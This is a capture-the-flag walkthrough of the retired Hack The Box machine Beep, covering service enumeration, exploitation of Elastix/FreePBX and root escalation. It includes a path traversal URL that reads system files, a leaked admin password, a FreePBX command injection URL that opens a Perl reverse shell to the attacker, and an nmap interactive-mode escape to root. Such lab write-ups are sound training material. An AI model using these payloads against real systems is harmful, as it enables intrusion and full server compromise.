This walkthrough is for the HacktheBox retired machine named Beep.
We pick Beep from the list:
Foothold
We can start with our usual nmap scan:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-24 15:50 EDT
Nmap scan report for 10.10.10.7
Host is up (0.12s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: APOP IMPLEMENTATION(Cyrus POP3 server v2) AUTH-RESP-CODE EXPIRE(NEVER) STLS TOP PIPELINING USER UIDL RESP-CODES LOGIN-DELAY(0)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 877/udp status
|_ 100024 1 880/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed UNSELECT OK IMAP4rev1 UIDPLUS URLAUTHA0001 LISTEXT RENAME X-NETSCAPE LIST-SUBSCRIBED ACL MULTIAPPEND IMAP4 SORT=MODSEQ RIGHTS=kxte IDLE CONDSTORE NAMESPACE CATENATE NO STARTTLS ANNOTATEMORE QUOTA LITERAL+ THREAD=REFERENCES MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT ATOMIC ID CHILDREN SORT BINARY
443/tcp open ssl/https?
|_ssl-date: 2019-08-24T20:00:08+00:00; -42s from scanner time.
880/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=8/24%OT=22%CT=1%CU=42833%PV=Y%DS=2%DC=T%G=Y%TM=5D61982
OS:C%P=x86_64-pc-linux-gnu)SEQ(SP=CD%GCD=1%ISR=D2%TI=Z%CI=Z%II=I%TS=A)OPS(O
OS:1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11N
OS:W7%O6=M54DST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R
OS:=Y%DF=Y%T=40%W=16D0%O=M54DNNSNW7%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M54DST11NW7%RD=0%
OS:Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIP
OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: mean: -42s, deviation: 0s, median: -42s
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 126.95 ms 10.10.14.1
2 114.02 ms 10.10.10.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 827.45 secondsThere’s a lot going on with this one. I am guessing we want to start with some of the mail settings.
Let’s check out the web ports on 80, 443 and 1000.
Open a browser and navigate to the default: http://10.10.10.7/.
We get auto redirected to https:

After confirming the self-signed certificate exception, we get prompt with a login screen:

If we don’t know what it is, a quick search will find it’s a PBX UC platform for Linux.
There are also some vulnerabilities:
But let’s do a search:
searchsploit elastix
We know some exist but we aren’t 100% sure which version it is running.
We try gobuster, using dir -k -u <url> to set the URL and to ignore SSL warnings. Then we set the word list that dirbuster uses.
gobuster dir -k -u https://10.10.10.7/ -w /usr/share/wordlists/dirb/common.txtOutput
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.7/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/09/24 21:07:24 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
/var (Status: 301)
===============================================================
2019/09/24 21:15:23 Finished
===============================================================Let’s check out https://10.10.10.7/robots.txt:
User-agent: *
Disallow: /From the 301 codes I am going to take a guess that the permanent redirect refers to http to https. So let’s check out from the top:
The /admin requires a login:

A failed attempt gives us an unauthorized error but another hint – the version of FreePBX:

The FreePBX default credentials are admin:admin however, those did not work.

We can see configs/:
We also see /mail:

Looks like it’s Roundcube, an IMAP Web mail connector.
After looking around we go back to the Elastix part. The files timestamps seem to indicate creation on November 01, 2011.
From this link it looks like it could be version 2.2: https://distrowatch.com/index.php?distribution=elastix

This means we may find a search script that will work:
searchsploit -x 37637
It’s a perl script that looks like it does a local path traversal exploit.
This is the part we care about:
Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&actionFrom looking at the code we test that we can hit the main exploit page, vTigerCRM:
And it does exist, so this exploit may work.
User
Before sending the payload, I want to try getting the user flag just from the path traversal export:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
We get a user: fanis. Let’s go right for the flag:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//home/fanis/user.txt%00&module=Accounts&actionNow, moving on back to the default exploit:

Alright, we get some passwords so let’s try admin:jEhdIekWmdjE:

Great.
From there we take a look around. Finally, I see the user, fanis, has an extension created:

With this, we can run our exploit:
From our searches, we find one that requires an extension:
searchsploit -x 18650
This is the main part we care about:
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'You can update and just pass the variable string or update and run the script.
We setup our reverse listener locally:
nc -lvp 443Then run the payload.

Privilege Escalation
This exploit is chained in that it allows asterisk user to run nmap. Because of that we can run it as a privileged user then exit but keep the elevated shell.
Run nmap in interactive mode:
sudo nmap --interactiveOnce connected, we exit mode, causing it to become a root shell:
!sh
We then can get the root flag:
cat /root/root.txtSuccess 😎 .